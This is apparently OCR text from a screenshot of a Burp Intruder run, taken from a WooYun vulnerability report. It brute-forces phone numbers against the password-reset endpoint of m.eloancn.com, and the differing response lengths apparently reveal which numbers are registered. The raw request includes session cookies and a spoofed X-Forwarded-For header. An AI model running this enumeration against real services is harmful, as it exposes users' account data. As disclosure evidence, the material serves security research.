 Filter: Showing all items
?
Request Payload Status Error Timeout Length "mobile":" Comment
0 200 3083 13682457106 baseline request
3455 3454 200 3065 13682453454
1516 1515 200 3119 13682451515
1 0000 200 284
2 0001 200 284
3 0002 200 284
4 0003 200 284
5 0004 200 284
6 0005 200 284
7 0006 200 284
8 0007 200 284
9 0008 200 284
Request Response
Raw Params Headers Hex
POST /memberFindPwd.action?te=1433919441000 HTTP/1.1
Host: m.eloancn.com
User-Agent: Mozilla/5.0 (Linux; U; Android 2.1; en-us; GT-I9000 Build/ECLAIR) AppleWebKit/525.10+ (KHTML, like Gecko) Version/3.0.4 Mobile Safari/523.12.2
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://m.eloancn.com/
Content-Length: 21
Cookie: pgv_pvi=3741160448; _adwp=154330942.6159176507.1433586031.1433586031.1433586031.1; _adwr=154330942%230; Hm_lvt_175c73cd488e8c2324d7bb67adbb9370=1433586038,1433913586,1433913586,1433917386; sgsa_id=eloancn.com|1433586042159541;
Hm_lpvt_175c73cd488e8c2324d7bb67adbb9370=1433919391; sgsa_vt_221529_227837=1433919392034; LXB_REFER=www.baidu.com; pgv_si=s2515259392; JMSSESIONID=6D7EB37453EDE5C2-971E579C-674D-4043-819F-E38F5E7D00F6;
JSESSIONID=EA2F660C3F716E209BE481FB2B9B6C75; www_eloancn=www174_3-eloancn-url; CNZZDATA5466078=cnzz_eid%3D1651014566-1433918708-%26ntime%3D1433918708; IESESSION=alive
X-Forwarded-For: 8.8.8.8
Connection: close
Pragma: no-cache
Cache-Control: no-cache
loginName=13682451515
? < + > Type a search term 0 matches
www.wooyun.org
3744 of 10000